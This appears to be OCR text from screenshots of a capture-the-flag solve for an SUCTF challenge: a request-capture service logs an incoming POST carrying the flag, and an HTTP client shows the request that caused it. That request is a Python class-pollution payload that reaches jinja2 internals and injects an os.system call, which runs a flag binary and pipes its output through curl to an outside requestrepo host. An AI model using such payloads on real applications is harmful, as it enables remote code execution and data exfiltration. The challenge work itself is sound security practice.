 https://requestrepo.com/#/requests
requestrepo
Star
Search
Delete all requests
Requests (6)
HTTP
DNS
DNS EziYN5ZO.rEQUEstrePO.co...
172.253.6.23 2025/1/12 14:38:25
DNS ezIyN5zo.rEQUeSTRePo.c...
74.125.179.144 2025/1/12 14:38:25
POST /
27.25.151.48 2025/1/12 14:38:26
NEW! DNS eZiyN5zo.REqueStRePo.C...
172.253.237.21 2025/1/12 14:41:07
NEW! DNS EziYn5ZO.REQUEStREpo.c...
172.253.237.18 2025/1/12 14:41:07
POST /
27.25.151.48 2025/1/12 14:41:08
Mark all as read
Date 2025/1/12 14:41:08
Path /
Query string
Fragment
Headers
host eziyn5zo.requestrepo.com
user-agent curl/7.64.0
accept */*
content-length 50
content-type application/x-www-form-urlencoded
Query Parameters
(empty)
Form Data
U1VDVEZ7Zmw0c2tfMXNfNWltcDFlX2J1N19weWQ0NW
SUCTF{fl4sk_1s_5imp1e_bu7_pyd45h_1s_n0t_s0_I_l0v3}
Raw request
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiBleml5bjV6by5yZ
POST / HTTP/1.1
host: eziyn5zo.requestrepo.com
user-agent: curl/7.64.0
accept: */*
content-length: 50
content-type: application/x-www-form-urlencoded
SUCTF{fl4sk_1s_5imp1e_bu7_pyd45h_1s_n0t_s0_I_l0v3}
Collections
Environments
History
POST http://27.25.151.48:1
POST http://192.168.1.3:50
POST http://192.168.1.3:50
No environment
HTTP http://27.25.151.48:10004/Admin?pass=SUers
Save
POST http://27.25.151.48:10004/Admin?pass=SUers
Send
Params Auth Headers (11) Body Scripts Tests Settings
Cookies
raw JSON
Beautify
1 {"key":"__init__.__globals__.globals.__spec__.__init__.__globals__.sys.modules.jinja2.
runtime.exported.2","value":"*;import os;os.system('/re* | curl -d @- eziyn5zo.
requestrepo.com')"}
Body
200 OK • 82 ms • 388 B
{} JSON Preview Visualize
message User data updated successfully